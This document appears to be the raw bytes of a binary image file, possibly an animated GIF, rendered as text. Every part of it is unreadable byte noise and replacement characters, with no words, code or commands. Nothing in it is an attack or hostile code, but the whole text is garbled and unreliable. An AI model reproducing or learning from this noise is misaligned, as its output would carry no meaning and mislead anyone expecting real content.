���M���=ʼ=��h�U�����IUp`�N���Fcp�`��FY�I��6�a{�r���-T8��]+����������}���	~��������4�ngĴ���O�ۮ�p��i���$g�g��Eӣ&��j�,�*�r!��������蝷���Ȯ�]��n��O���k�l�n?<�����KƘT��ۘ��p p p p p p 眜��j�6V�"� �{�x<����2-�����G���7����/�x����Ψn��_:���
�`��EU���i p���p p p pp��y�R.���\Y�m��S�6�������2I��Gn���������]���0����?�_���_��^T��ۘp`ڐ��N p p`���4��\p���j;��:=�P�������27`�Ȏ�Ⱦ���	��Y��8��ow����C�	Tp ۘp �D1p �5D���t!%�w�A�jAo�z�4ws� �������o��^�7� p���~������P���_����Pͤ@l2�-����i p���%� p p _�Ukon�	Ϸ�� ��j��Wzd^��zoV���������Ȯ祟���?��;����õ�5�`�l�� p ۘp �~Vkp p�����Q�ٰ��j���j��-F�jr�~��V`���I�D���~Z��7 d	�����$�4�5-��錣�_�\<��^T�mja p���jp p�}�KDn2]3��#��{����"�b� s��V`V`V ������Ȏ���y0���Ġn^���!?�?�v�P<��Tp X5p �Fp p �EU]��m��~�@�j6a���(�c���W��y�h�nnnnnV@0p�Ȏ��~�y`��=�^��<�n�S*���Tp p p p��Cdp p��~p]*p p�`?Q��u�`��t"o.�/���M��� �0��V��7�Z����*���?���58��H��aן�Tp p p p���  p p�]�q�P�p p��n�����(��~6�c�=��L�����.z��]@� ��\�� �Y�$�<���Л0�l�����/����_ p �p�Bp �	*RN p �_���`JS���x���^<H�5Y�2��{����\ �^������	�8��k� �
ɀ��}��-\ p p c M �p pоG�p��~��	*�D?u�	�8���C�ET_+��D�P7�����@��:W��_��p�:%�����{��6�p p�����p Nоp�B p � s�
���2?k�����H~�Z@Zp#�P�7�ح��j=��xu��+%Y|����T%�-Je�f�]`p p p`p�p p p �ٚԿ�qUT��jp�j|�S�s?�.�~�T�Z���ŀ���\o)b�)�n�D�u�/El2�2�D1p p p p p p�`n�'0�b��GEE	���j��j8��:�������#�^���Z�
�H�5%䢏*�^m*w����C�	��X��.:DR f�M M M`X�[t�ڠ(<< â��g�k{�ޛ@�{��F��0��ZP���"�x��@*�*�	B~��E͜�.������	�����w� �
�g����vkq��`tKzOǐM�S��Z��K'�/�R�Fc*Q���	Q1���-�}��,�����ODZAs���� ���2��̮�����E�K��@d�@}��P�7��\ ��\ҟ��^�̙##B~���̙n4�м����� �˪� �a_�u�Ȉd���jȼ�{��DڀP�7���_�� \�	�P#s����մZ������xq��ߥrt
ț3-�`&8v����_W�0�w�p{k��=C�W�m�t�԰��_��&�rE�	2?r�Y����&�?�˟BP���+/� O�I���)�_�u��|�
���2���d�޼�� ����� d`�|q�����Z$?���l�B��� �Cdp K�Dc p ����Vx���u��a�v����޼�ۂiNy@�Ԑ�>$� Y�	Y�4��_���y1l@lr�#�X%�p ��XE�B B f p )B ��EU�w���_�u��a��u��ޕ=C��ޱD�H[ٕ]�!���1��u�^,�߰���w�9�HM-UN p�N Y�p p p�p �p��T��p�XX��}y_�u�#F�^����!O����Pٕ�W���Z-yK�eC�$Sq��r���"�p��B p�Tp i B B��f M B B B ޅ~�L	�Z���a��aPFUِ�۱Tٔ]ٕ]�y�MQ����*�Wޱ֟��{���0DMpi p M��0p pоkk���a�@�W��]�2�u��֕�@�n�ܔ]��PـP�!_!��o�����(�s����r7�)2>B p0B �g_�p p�g��ۨ��� �f��W�:I�u��O�M�j��� ��]ٕ]�y`���;��	��'��SI'C5��&�/����f$p B p f �p p p p p p ����y��ՈV�V��7I�a
 ����Mٕ]�S��y�] ��K������qU0��ן���]�_+p X��Z9L�B p ��T��'�s��a�l�v_W@�\@������]ـ���俣Bz:i�G���Ə�ۼ�lr�����	F�p _�Fhė p p ��L�D�g�ܠ��l�v��um���T�Q_��@��Xٕ]�M^�1�Y�X�C�R��z�����&�B`M pP�B0h p p p p M p p p ��+֦���l�l�6����H�zKQ�ƕ=�G�àZӠs:A�u;R��BC5X�p������fUp p�p p p p p p p p p p ���J.ӗl~��vp I��Bٕ]�Q/������y�Mn]Ӡ%�uqK|
����x�ן�?�'p p p�pP�vǗ�yȯIUI���x��l
l�v��P���M�Q�M�]�yP�����(��;ĺ:]o�?���]��i p {��Z�TM�TM�TM%�� ���xP�'�|�l�vpP�s��*�����]�!�''1�E|B>�g�y������� �Z	p _���p p p p p p p p��ĩ��Ȉ9�|�v| l: p\�	���`�Qo�]�x5���!D��w �!�������ep�p�U�f pp�g_�M p ���g��9l�)�r~ �ܞM�0�j����M�����5��u�F{���"���VCn*���Fs�Z	p p`p��C�p ����p p J����a��3l�l�x��T�t W]��L���� ���M�����uY�u�����8ɢ�Io*�?�I�	Cdp�p p pp�f p�U���h p �8Ț���A��-��+&מ} � ��	���M�Mn�`����!#�Ӱ�	����������6�CE��׏�.RR p p M`p �gp p p p p p M �D�pQ���_�`�����מ=� ��n��������6��� �������-���$�:��J���7w��]Z � M p hp�f p�p f p`p p p J���a�y)�'�ϭqM��6� ��	d��I�����u9��D�l���_J19?=�������]B p@�p �%��f�pоF�p p J�d���ɭ��=��줇�u� x��jM���h�SQ�|c�I�������<��1���B���?�D�]B /p KMUf p �.M p J�o l�ǭHA	U^~���= 0P��������h��$X��� �DO����{6_��,��)qRp�%p _��M p`�6_ڥp J���r��5�������V� ��	M����ƣLSٴ�I􄙺D������	^�k~��oސd�hp �E�Tep M f f f f p �D���ɽ�@$o-/�}܇00P���M��d�妄�g���]�q��0h����Pjy��g��N p��X�9Df pоFTM p��`�l��y��Ǚ@�@�lp�u����`��?�lbSR��J(H����(�\ԫY��j���ˉD$p ���p ��B`�f p��C4��|�����V�R����v � ��	� M���On��"�K� �y;F|A�`�yU!��x�##�|�Ȼ����� `p ���`p �[p p p p`[��d�x��P�U��`�d�0 � �0Z��xe�����������tŧ�\��"!vѣ���s�.{���X2��[p`�_;D�p �vF5`�l�v��v�� /���} �00���jm��0Z��=���;bWH��:�Ȳ\�q����DζM%J�yFL���l�.LU&+r����z� GQ➍�p �V�@����J2���A|���G��qw߬KC\LI��?����4եF�����#�����p�����͈�v �^�0�)�� �p4s���O����k��PPȊS)��?�9���\�*=
0g؇w�L�#��_�q}�U>߂�$��} p ��ۋY�� @Q�"��"z`䷼��`�ӿ:�G��/�&Y��Ao�g����0s�l�N�-�b�l�qמ=0|�	��ۀ #��3�}�L�p����8�,WSiv��.=�r��/�L�ix��d~Ћ�`�@�� ��Vo�q,^��Z��*r������H��8#g�֟�l�r���E8!�/�d���Q�u���$���n�s �M�GP�2��|S�Q���ཧ\oeK0���@ٴ�փe�\��6�K�J5\_���#*�] 
z��P*��E��N�]?�!5e�{hu��/�Xq��<��	N�9~Q�o8; ��'��z$��٠�]@���Z��*r�I�M�o��vfJ#hu��7���������Wݬ:N��̧:� L]�p}�]��Z��ߐ_����Zp ��)���x���v�
0�{�P�k��lr��У��Ғ>JfՅ�yM� ���םm/�u�Z�Zp ��O_�� Zp ��GBn��:G�����l'q6kr���&=�E�<
A��d��D�|&��j@�F��f�p>?�Svp p ��TS�ʭ� �u��� 뭤�3�?ʹ���	|�a�>�CN�Y�@/JV�D���=ɇ0���#>  l�y`�0: �p ��^Z��D0�� 
�� p0���p����x��bo��F,�#�{�{�	I�����~�n� �� !�  ,    � �  � =H����
Դ얲e�P�2fl�k����ټZߖq�U��e��lʅqZ�m�4��Yo�M���������(	�vr�*�Fm)]*��7�NMQ�(q*U�X�&�ƭ+7M��y��̪�k��-�6�ە�<�r��L�����8m��V��Tp5�"�Z��'�Q�z��YeZ3k��%�W��}��DƏ�TT��(���	�nM�}i�,Oh��Ȋ&N��ҧ�L��*5\/���'4��(CT� �[N����Sk��R�<J����h� x�`
���������V�?�U (�q�U�\rf]$݂���3��ihYY�	3�I�m��l����z�m����W�b����BV��	N�����IDN8,����w�86ޑ��U��\�M��6��U��Q�$f!c1*U v�U�\/�`�#���h,lN؋0.�X�hm�$k��6�N�Ȇb#��g�O�!�րuv)#x�M��+��r��@���M=U���_z������Q��~J	�>�J�lX���؋�Q��4G�M�#<k���v�d�Xx��P-j�2*z�	:�&� r�����`�)�ⷊxM��~��YdJ���x2�s�(˒1h����M�2�������m����GP���R�(��0�1�+���H�:��i����#/��f/N�$ܭG�|	��R�S��ɪ���L�5�U����U̠*��2W�(*G_y�`�G��'I'kSM��R�r�CuehQ0�l3�`c�l�����ϛ��v9���]����L�T�OqU[r���7`9��0�G��q�%�6a�̩Re_�+ڛ����?
�*�x��R�V�"�ߊ���.X���"�(�_�ʱR�=��G��E�Q+T�iҹ�p��7��K��ޫC?�%��]ҷ��Xj����,�+�]Ͻk�
:�`\&7�:M�$7#WF�.*{����� ��z�E�OI ����4K����4>3�O+���D��6�$�8��&����z��'��H�[��1x�0�y�f��l�qך�����/aĉ�9�C�1/���	�7���,N��k�"��A�H���r�t6b��'������!��$#�^���A�����( �An8 I�@
��s�BQ40^�9�Ȃ���%�$��9$���a�I @�R��L�h�Ȅ�C}�RچH2����ܜX�������16��0�+��FH�|8��t�� �1X�ش��  J<g��D�'bѨ7m�NH�b�Z$7��}p��>��Đ�e�s#)���~���p�?�IЁ�S `�7�΂��maZ�G�3�=��?��4�?���^�����2o4�اA�qi⣟,])L�1��.T���0��<yDi;�U�l�7�-q~��E6>b����H2AJ1�Fbh>j1��	n��6��zl��eMN�W��/���.B�a	�E]�Q�6��|�fk��a�E�2hC7�J f�Sr��4���~:�����Z:��ԃ/ƭH&Om�7W;�Wk�b���I]P�r�o� C��  �)S�㠍LA ��Bk��#/5�Ԅs+YE��D�ӖP#�S�Y�r5�X�K�7�
 ���b@ ,�Ǘڣ����eI�	w����@�@�g�UP�"�F����>��Z����K��7Z��~� ZE�)�ZP{�֔ƵJ��1
��ĥ�ĚHs��o��pdB2��'0��n��v)�5�n�!�S�_@��S���b�fB�Vq���E5�	�d"n���u2W�O���d[�'x��;��j����ο �=�� ���1�3��4t�^�Y��k�#�8���%�7��$�,�F*-�3�,�'� %����H  �5�g Y�:���^� *����qHen?����L�A��>>p�#\쟰/�J��7�	RE��������dXO�H��0'�9�:��׽��
�{AB^�=�h_c|�����2��`��@:�b:��nbI���[��Z}�e��)Ժ�֬8�	��2a�A��9jc�y+W&����+�Q�N��'���>	esZ[��I�ji��UɆJe�?�W�&e-b�6"��u��r�e�|�/'���l��X瘆c�B�- ^����c�i�v~������=��[C,w��Lc<����PK���g����.O���as�P�y�����>����^�0E8��j>��_�l>�yq���`��sv�6D1J;F�d~�0<�9}{�7��o�|��` �-}�@Q�4�w��-�M_V��>�YYI��!������l��u���'���~��1�IM�f~�#~A�+����B�[zD��'tg}�p�ZAu9u�a�ja��b�7p��{�Wf�Pi��T�4&�%�g$8@��ePb n��6SIG ���V��FM�n�!r8�S���V�����xHie07�x`gFbaĤDQ�He/A��R��L�0d��L[��e� ���P@C"��"�@x!{]R]�g~���G�||ȁp0;6y�@,C�W9�TR�& � 	��XFS�Tz�%e��Ee�{6�n�h>��І�������i�i�Wf�8xЁ��?uQ&��TQy��	���7�uX_P�Z�a��_Pw��U�dSbc�q$Y�=�0�����1����".���'��o�E%=���8/�(5��$�� U��dN6�����N�Oh�a��щ+�w�1ظ����l���r}8~�H�p�B��4���2F.UAa��jlptea�ud	%� E5�k`�z	J��8W�lGl�P|H��w+s5�c�q;��nq���4�(�^f��(l'h��Uf�\r0��
Ә�~W��Q;��Qbܧ9� Q�"�YlzH�}h�H�IJ�-#�)NI��fn1��!J�4J��J�I c 	�v
�c
	xJX�3+��1��p|��gMrc7�CPBY�}����I&U2�_1Q�4T���>JQ��J��
xTHɩ5VJ��bU��I`x�H\��1��6`�
������`t�r�i�~x�BUIiy�"[䑆�`�"]�`���G��ABA����F�	� ?�`H� 4�rr����8� u�0
��� ĵ�d���*�G���s�����t��aWU�N��
�PJ_�^��^�)�nРy{ډ�06�h�����g��\*� �!
G�Zג�9p(��\J���03[��s�
YVEO!)e^bh8��e �rZ�S6!�}j�}�Y$�������';�`�s�XZxZz�,��7�5-J6D!�����p)SK:�����OEF�R6\V��ro���Z�ݩ�B�(��p�>�rsP��]**c0�qK� a�;BC1�f7� ��2�U�U�����9����y}�|i;qb��S1�UCs/Ɓ�9=����D�5�a-4$�q���U5'	�D�kH5�|�5,��}��r b�Y�i �}1QJ�2�f�{���9'��Iê"C�~%a���
��;��K�y���R�p�8���'�����*�6�.��交5@��'��%�@���T�O�P��WR��l��#AO��y�'�4�z��XU�*S9:o�p��6�ۺ@B� �Z�a��۰��:+60�Z��J=����w:Z{������Ў�1L�V ֳd�Q��m�OmK]�E�[u"�^p�zksJ"�A��b�0��&�����˻ņT��7�뷲ƛ	h/�iz�y_g�yiS�K��z��	��m0��h]�gbW�{���@|���-ӻ�y'��ˢ�G�K�����IJzF����� �D]�ǉ��w������~�13,t�&� �-W-��%��� ��[L�����월9GR:⋙e���.�|d�����@&%x�0���bY�������W�
�0���0��tЄ\R�p~�DaL�;���[ڨѓ������|����9�Y��@(
ܰ��j���lz�@�i����(��
GX4��M��Pl��@!��W�������ڥ)�Jq�5 ���[bPqc�ɛ�ɚ,e��zm<	q\ʦ<�t�u��i�%&�B]ʉ��K��<�+3 >@%�X�"������T"�x3�:g�%�ԊP
E��@�H�aB��i{[E8�Ѐ��&��	Ey~��Z 	&{	FɽD���������+ő'�Zu�u' �mB�U� 5�i|�
�g=�x6�ē��:�5��+Dxs�G�����{0���K���ȷ黻	�S�0�����^h� chh���������I��ܼlZ�`V71l�.�w~�+�|v�#? �K��7���l�\�x$�	z4� Pw�v�S��A��G�E������/x�
�gi�	��b	��(5��	|�T�����]����A/=eͩg�a�
�mM��W�藁�+ѻq" ���!LM���>�7S]JL�oqO������\��}�\ʗӟ7МƝ=ǼW���PbM��^A�|m�x�Q�<�w=S�"i����˻{Ҿ[9~��md�w���e�=����֭h�����"����iCi��P�W��SGP�����U,̿<�t`��p���ۙ������xm�:1yLu���i���:.���Ǌ�&ͥH	�N<�ث��:��[�^���؏�؏������i:ѴM.����iy/eAΤ�AdP���*�pƛ�]�b.���9����d���༥��;��3�-���{7x��)�;9iL]cZ~�+ͥ�c������x����[0�v��W锎X9�
W�v���y}
�p�p�N�B{��c�]@�\��᭾��7>һ��z�ռ�Վ�RR�����~p ߆�
�/`
��7�q
;��(uʵ3ZM���U4ڐ�y`:Y^��$;XRL�[뤰�^�z@x4�f l�d��>�2XX$+��'��3��x�A��pڞ����V@/���ZL��z���\��^���Ln���UN '�)�(�an 4�@C�"7a�$bڜ�5���J{����8�D������P��D�n���V\� �	e�=�J~2_W/�	\��>���	�+��ԅLPV�
����	D�}���SX�%0��)��-#�Q���
����

ыJ�G{Té%@W"������]�.}�7p0��k�
����H={�c|��K_ૃ�?��-4jN
�����X�� �>O�H�p�8���׮,��8�^� ZpD��]���
����P����A�A^��p�)J������oB�<
���( �'�˪��Y�\�=d��{�����Q�^4��� ݟ�{ �I?�Th��{�&{����Q�d�Y��� �^����0��%ҙH�cW2�MM&�o:�D��� ����|�lDo^�p������^��� /j��-lf�E�Lql�JB3sh(��8ӕH!���z��0�a����ܟ���틛�ٝ�I5����������.��^���aP�ž�,��ܤ�{6�zxKS��4W�?א�L�l��Vp��ݟҐ��@T(Ȃ��^nձo��K�� �oq�����f0��N�s7<���c(��m�'�>�=��dr�ZZ4�� ����
�������峝�͐#����/���ygd��6�bP��i]������`�g2a#�ԕ����x-���WpV0]�\�D��/� qO�<�g��:�@������8��gd�PSi ��&�p�M����n�"]�Z���)�qcZ���O�4�
ݐ4�
�/���e��e�7��Y��O���@UVߺ�f`����JG�:�K�8�=�(W1�L�`�R��r-�|�/�00��/�����fZ�^�s��Vm�����X,e�O5�[p0�B E����.�q�v��^RC1i(�a�k��\i� pْ-�\m4�d ����ݐ��Nb&�!�Ͱ�&+��Q�p��&P�PS�{�>�i�|��|  �ࠦ0/k�M�3�C��!C��ؼ�-ْ-�<7U7��{`!���q��րF�,��~����_L�0A� q��[Ů�c ��^��^���+N�M���S$�8c��J{�P 7��*�2�U�Z�0�d {��/�� ~�-��~�0͐#�Y�SL���q�TSh �.�^��^�p�a�.T��3c�q(�`�m�C��"�3W@�>^��0� �s����L��^&�ThՀo�VM�ɮGBP��.f�M`B`�^�p�M��PҨ;��	`JbwA�:	6�Q��-ٲ�ْ��_��*�{p�q_�u��SY����w���������q�m hP�����%a�td:b�A�� ��Y����Es-ْ-٢1��o� \��C/{�Y���e��eHu��#/�
j�eM�5�Ů�|MP�pPd��	�	��;*O�/� �~˙vU*���R�ْ-~����_�^p��	a�{@�M�%�F�����>�j�W��Ů�Ǚg�^�<���ް7�����P&6~���Ȫ�#~�`���~W@�E�1�P��0�����]�_n������T����j�e�pPS��^U�fpƨ�ߪ���A�$&�%��9!~LP�O��-W0�W0���^0��	r���TL�X�%�s_y��
���q���nNP� Ů�V�p���$f���7�I=$~�[�T�(�:��e�iN2�0`:[�-/0�Z>��7 y�����]�M���S������	�,j��W�p�����EFJ��^��~	�����+�psR����z�5���i����>�7�����`��P�"���F����+�yj���W��^�������GfP�E�M�F~~�;�81zo��}�e5ْ-�1��] �d 1����-U�-0�ݴv-�2V����.�%�^���.�� ��Ƥ��^S�ǀd��q3�B&� � ���i:uO��VP�P����`�j��T���]L�:� 2�����M��q�.0�>�fP����[�<K�\��a���'
�д��8>�2؅���_��?�os�"���h�^�
%�eX�U$�j�N���e�]ap�  ���q:�^��^���5�x/B/��NNb�0ra-�O	�-�����]��_��`������~Tx��1��3Ρ�Z���^'e�+��^��^��^�pPd	2���3��$Fb��W�����0�կZ����v��s��w`ծ5Qd�3�a�j��?O&�أi`f0��fPd:j"�cSĲ��
0�$Nb�B�d-��^��ZP�ZP�0�@&�%�~g��s21�S�j/9?O]HJ�n��m<�i^i�M�D��y�tk�� ��,��P�	�NIE��@Z0p����pͿ���A]�6�O�V��S�jO]��碠�YOӣ���/�y!�$&!S���D��N�Z�0���8tx�semR$�/خ���M�砟.�|
����0��	8~!��w�qq� p���Kb���QX|�^p�>�`��O.ka,�!>?�+s2'��0)j�&އJ� ,k�	�?L���o,��J�$Fb�,�zsթ��M��y���owe�>H`��.�7�j����.E�����M�	o̟R�fPd���`��
 �B)�zf;Ab��E�F	�:dP�n:7@��\ � ^{Ι�a �>>0�j��mr
ɧj�~Ө$\Ş|�$����B)��藠Nb�@z3*!O�mD�+��^
Ԑ��r�{~/��(��_��������McP�5��e��B���n,��K��P,�`p�W����?{�շ��Zy���	�"o� ��e�O���������?!��O�.�^Sp`c0��^�����V���{�,�ByΔV������A����y��w/���e{�=��"��VN������;i�ŞXp�i��(�p�M`�����B)�-Gi-Wiǰ#�<�� �y�
�T̯���G��?b�����َmp`M�~�����GcP�fp��GJ��_�z�؊B)H-G��@���Fy  �A�#OIr'�%ۓ��`�`�����@aR B0�.f   �np���p`��h�{槄!�-'�BY
P������X���y���	c�}�v�{�=4c�@jO�	��V��e f p�b`pP �O��~MP��^��ݟ{9�HXJ������@Q%�1���9y�w�Je(�}����bj��vM���ԥK�RP�5���(�o=��T�����B)���W���~g��Ay {�c/�牃��n�Mgj��V��'�^S���h �n������I.H����z(���N�M�`�=�qy ��"�\x"x�% /�
j��jO���V}��p��^�p��6��^��>��X�>�
�X�Q ���O/�y0�0Ԑٛ8|q�z��Ĵ��5���j��?��oBJ�^�MP��^M+��,�� ]S	��n�Σ��Pm��]ȅ,�
��A�D�d ��y y�y�te� �p`z��c�g�0A���.�BJ,���-��4�|4��k�W�����Zȅ\�P\
 t�l�ed��y�w y����j�]a�>u
I_�-{oj�l�����	n�5UJB f�f�p�f�f�f 5e �{%TH>���@�0�=�a��y�� w��p� 	�*�m�� ��_���]�j�������8�<��fP��N��^��^d����̀�-g��Zȅ\Ⱥ�ְ
�=�y0��`���y y0��  ��p`������ʋV��j�?���/ M M N�5�a��ޞ-�^dPi\�P<����V�Pl�����$1۬��yPL��!�@b��e�C����̲��}��&��V>!���^��5��.-�^dX��v�05�\iJż:���F�� �0�{Py`�tW��5�sȐ�_���"�"��oH��VN��@JQ�p`�L �^��^��^�pPd~��-':j�Zȇ��`��lއ� �0�R���`����`��e�p�5�\v���%���⏠��Kw������MQU�^�p�RP�a �M f f MP�pPd"�O���Kl��\ȅ\��}-W�֐AÐAQL֐A�0ٻ~{�x�2���c�fI��"�j�?��eP�f M 5�� @�$�^d�ip΅���xP�~i�:.�xp �U�@K�`�d�0yPL�`�A�~;r��\m�){@se����M�������[�NhP�5UJNP�M0=�B��Ŏ��i��˅l�Z��`��xP�j� ��/���0㕧ʅ<�،�s�ү1��Yj����p �>�^S�$�.��^���pPdP��U ���9^�ŏ�
�mdQL� >	��5�F
����WA]����ş���>�G��g�^S<:N�M���^d~T �k�g�b���10p�_L��e�HC��K�/�+ʎ�&>���I�OݩN�����GcP�5ţNP�<�JBP�EƈqY��F)��a�������B9�-�0�d<�mĭpr� ���33�k����j��i���4�^S{��^S�ef`fP�p�����x���l�o��B� P��`�P�����_��'�%���΀MQ$9)t">jO�VN&��^�7 M@�7]��^��>�A��bUҡP�Z��]�1 � �Ӵ�cAu�Pr��ݼ���5	/��S�R��O�M���Rp�<ˣR �l.,/�MJ5W�U ����`���م�eto���]L+&��e����	2z,2�.d�q
��&�0���YJr��w�mP����iǺ彁�`�P,� Pؿ ��P0� 4�}zx7�`��c�L�4#��)ʁ\���e$�IJ��V_��(��[�I;	X��Q%5G9'�} P� �_L���V�S�
�wj%�\��}	���  $
C"W��jO�H2=m���Np��ͥLӅ�`ּ�ހ����\���@�ր�S�(9������~	�i�`��)�%�)C	���.���ל.���EM�cH�Z�~Yȗ��"�둭�1^PK�P�4�0�O�E�瀪���¼ۑ7R@Vg
Y�ҟ����
����E�*ѐ��@�F��x ��#?RC=�:.� -g�MK�p�u�dZ� ��VI휸�P��)D���g�E�o�!4~�Q>�����Kpܼ����rP�:�΄�

��P��	�0�| ��+�Q$�H�V�踛���"L�,��0ʮ�o�*��P`��/��(J^���\�� r���/�~�-ٽ:0 
X������./��	�p��7�~0��e&�8��%"�Ρ���R$uQ��'��p�s������r��f޻���+�9>q z�	a�7Ps���!�q����_��K�	:
�j���"��M�%���Mp���Om�b���뽫����:�s0pPY�	so� P�!c��(�������?�e_q���c�l�b�q�]�Q�L�w͂��p�j��x������V����ņ_� �sO^��a��x[(L�L(?��,���M��:��ڊ�j������o=�5p Ð
�h����@�e�T���`q��q ����pj���Q�#��ex�.j��1��6��,�Y��@l����p�{�_��ٗ�������yP��Z�P,��pE����� �'���ϐƭ:�8��^&�����GpH���ڒ�e���V�������m�m�z�t�գ/ZP�`�E����m975�Y���^���t�!����j�p�vm~���_0B�h��[Ȅ4 ��Շ�Z0z �V�Z��#W���5�z�\M<Wr��t���5R�y�#����q��C-� ްy< �Mi	 `�	A�F9pmP�F����SJx @	�����FQ�'\
q���'`�ey�.A/���Mv�a"��u]�o- !� ! ,    � �  � ?	H����"å̘0a�"�Hq�&W��ڔ�V�eu)�8r��&7�ۖqӸV,s���RM�'�Q¸	��U^�䑨�k��zE�!EXL��J��իX�b�u�-�M�
��+d-��d�C��gγ�d�l渖Ӯ���g'�i��jr�Ѭ��G�&}vb�^�J�L9�uƼz�ʔ*b���y����Z��4*;	/o\xs�ʥ��fN�wS�4�y���L�J4����ȓ�b����-��4�y�P��r�T�s����Y3�ɛ�~��l��936f�X���?�Փ􈟑��6)��<�`wMm�<ҶRm~�Xv?e3�{Fq�R�(�p�@�\d��(�7��h�C�d"��ɔ.%��Uv�i�^w]$�^�賍7}�g!<g���6��a�4�H�5SA�*vyf->YO4`Z!����4ϒ���`+�U��n@9�L�?	垙%Nde�-��T�s�c�]'ݣR�U����ϝ�7����d�~e��W2MI�{g�i�.��%��z��s�����8�'.��<y��]_W�a�����n�v�dQUn|ř�*�]��A��jD�iT��5��Mj�J	�v��� �(�aq(ԫQ��R�����zif��*��T�z�m�k�5���d1��%-���O�oME�T/�!��s"A8�FR�؍"�$�8c��L�,��i\o���,��MKmC�����2�m�iT�����&5�BX�mq���ߖ��wtqT�;��J�K7����7T{��N?X���WJ(�v�37<����i��J-e�E��t�B'Yq3�u$�ZK����"9�|Rn�6)]��"3�m�$��<㔬且�	 /���o� ���J,�����XNֽKV墴չ���T=�n.ѻ����,|i����������o�Ҟ��}�~��S�!q�J���MɆ����#Z� ��|X��tD��3ࣃ� ;��2 @-z����
�-Pv����71�Q��R/������J)�0u#qM�������/��P�b>� ��Im��Y��1p�BA� a�CD�Bq=��^�@$](Wh� �D&����#��A%��	}�����a9��I c軱��N9�^?��_�M�?d��J"��d��K�&1J'�q�3e>�p1X���`b>��?W쐓	���ˎ�wi<��xF�L�P��SH�<)8 c��� ?�qaX�<��Gy�u�%.�B�v��I��^��Pv��<��Kf��Ѕ2G2� ���� �+��@ x��� ��Ԡ�x̕j1Ϋ��؄h���"ȗ��]9�0�g>A�ΐ�F��� ��+j����ۆ,�D1�\�OE���^h�.����RJB2cj1�I����SIT��Ch��ԧ�A���:�x��P�20�D� �Qx1�y0�a;��Ә�Q�I�*��ӻf� ��B	�J�
�}bd�a1�h`(
��,0�!F9�� �S�{�a�I�:˪�(�B���� Pl>�ؙ궎�-ɍB��y�J�%\�0&AMK^Ɇ]�w6 �P�ĈW��X~cO��I�t;H�fV��p��!@�C�3� *�{Ht��� �0�C	i{�rQ�`ѻt"�/���I��׭*�$���E`�k
B�B�?遏1������6�� ��E!J�(���u�C0��<d<�u���5�v<�y��[���#%9�e�_\�>R}j�FȨ�{e�DI`�TY�,o�%��(P����*��7���:c�)��G�шF��q|���}�F//`VgX�I1x�NB��AA*WY�&!��Azp0�n��sĩ��+�������hiD�����vL��s���IZ%��;t���"��,��PaCѧ���˜�T��ܚC�	R���ܨ���q�|��z�Ͷɧ�0�1�3�丛�����&H�j;�T�u�e�H�}3�9��Npgs$WT�Z�Q���҇��]��s<����+�s���յ�z��E����hf{�P t�ɞ/�(cpP�B�D��ݎ�Hp���6��F�L\���#���m�F~��,�<'�a�N�Ô-�U
s�.��"\���T���w��siu�G/Ҝ.��N����ĸ��㫮�|��G�>7S\�e��֕臁�C�S�JYaN�[ �s������#����@����$t?oC������q�G��~}���ㇰc0�[/�d����$���o�T�v'�����<d�w�KϏ�V��s;|����H>�����H��n�SWrX���/Y>�q�V�=��O?'�Q t�d�����z��mwz��|�W$��E'�K�tZ�U4mV�o �G �D5V�TS S�M����l�W��+T�=/�y��p�w�8x��Fg��}��w�HL�tj~�@�& <^� _W<\�2iՄQ�f
�S�7pܠp,8� ��� �c���P�j8qkX�=�w0�@xW/t'a��p��e��$B��臔���J���12	�����{�c��s-2�׆u��5��;6kn�C��KvU�$Omf=�R8�08M�6K�$E�\u����[(|�qӀc	�B!�.�����ȉ�w,��}��d��z�R�m�s�S�"�x{�~v�^� �pYۀ����lᐅ��v�`腿�c��
�؆p�>����R5)�6.���؏�@�`�x��PMb )��>r@Mp<�@�<�"
U����7G�?A��@��|l�jC���t��mI�k٠i����(U���>17�<�3AA�`@'�@<���y��	�Y	G��b��q6Ȓ	�c/�8qCjd=���Q5�}�N�`���nՀJ���� m�_�@Mg�� lՔ���� 긅����� $�&���|XI��p������C{�c�!�DOi�$�f�E�ȁj��𚰉X" ��I�cK9�(:R3�G������ ��cr��U1};���H�}q.�fd�D%b#8^j	%�0uD�>�tV��Á�9�U4+�ɑ��s�.��AK�e_��P��s��q	�m��~eЕ�I4�`dk$1�r&ۉ>���gx�J�J�H�w���i`b����h��� ��u6��@w7Hw/�j�9�p[_yRr�R"aL�	�࠱p�<�h�R&�H�e)��鹅\�ǧ���_p���b0�-�	�PwwWt������S�$h
��e�$2J�J�B���wd 굧|ڧ|�%vb�R����V�!�����5�W�/� YJ^�ׇ$�y�0g�h�M��A�U��9�N�<���놚�gSq�EM�J�Z��Z��3f��N��"��T����������ާ��I�
�4
�i����&��*С/�%�����Pu=5?4i蚮��M%�7�I���p�L��~��Y*�(z��8A�8��ى��5:Dn����9'���R�y�n,rX��䙍I�D07`��ّ��e��Sf��&�����޷�1ک��F�� *���4n��$�����k�S v�S	ebP}����ı ���"���0�_PW:�$Y:�*u�hgS$�h����	{���}:�K82e"Qyȭ� ǣ�������5 K�g��
���l!R�����a�C� �p��0@G��z,l��CX4��7��6@�*�o���e�Te$d$��ձkT�x�Y�
U׵���и��
�:�Ji7��6(�S�)m@'4�C7���S�D�g�t:Q��L������T����2����uT�@?l�Z}S1q+�Uyj=���鼜;���}�k�K�C��&����g7�ߠ��w��C���v ��
�c����M5�Ⱥ�騍�էwQ�u�%��)ѧ�k;��˶3��+4��rx��@������P!�b0D\�F|�C�[S�����)�NԘ՗~U�-����P�A׿���۹^�l;��O3�	�(�`�8�GӤ�I*��y#��w
�p����K��6z�����3��׬a�a̹λ�;���gØ�8�6�%�c�oY���~ ei�lG� ����=~�LQ�[V$�ۀˆ��*`���ư�|��
�v��̐,>̜��5� ��T��7��x�% B M�<`��e`Wz�����Ż��ysp�c7� �1�l�Mg`��T��\��˰��
���x�|�|���C��>N0u�cy#��ț�t�A�`���G��!`�w���0!��Ű������;k
������L'��29)�7��<?�Ep�hK4�V��Q��_���� ��ѹ<���JY��p�x$Ĥ�dOo{���ll6ü����9��6�a��P�	�^U�Df���0�F)KK=Ȝ�>u��P=���2�'㱠��=��@��b|��LϒLӑ���Lƽ�ֲj{�x���P��J
